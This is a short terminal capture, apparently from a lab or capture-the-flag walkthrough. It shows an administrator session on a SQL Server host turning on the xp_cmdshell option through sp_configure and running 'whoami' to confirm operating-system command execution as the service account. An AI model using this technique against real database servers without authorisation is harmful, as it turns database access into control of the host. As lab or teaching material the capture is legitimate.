 SQL (NAGOYA-IND\Administrator  dbo@master)> EXECUTE sp_configure 'show advanced optio
ns', 1;
INFO(nagoya\SQLEXPRESS): Line 196: Configuration option 'show advanced options' chang
ed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (NAGOYA-IND\Administrator  dbo@master)> RECONFIGURE;
SQL (NAGOYA-IND\Administrator  dbo@master)> EXECUTE sp_configure 'xp_cmdshell', 1;
INFO(nagoya\SQLEXPRESS): Line 196: Configuration option 'xp_cmdshell' changed from 0
to 1. Run the RECONFIGURE statement to install.
SQL (NAGOYA-IND\Administrator  dbo@master)> RECONFIGURE;
SQL (NAGOYA-IND\Administrator  dbo@master)> EXECUTE xp_cmdshell 'whoami';
output
--------------------
nagoya-ind\svc_mssql
NULL
SQL (NAGOYA-IND\Administrator  dbo@master)>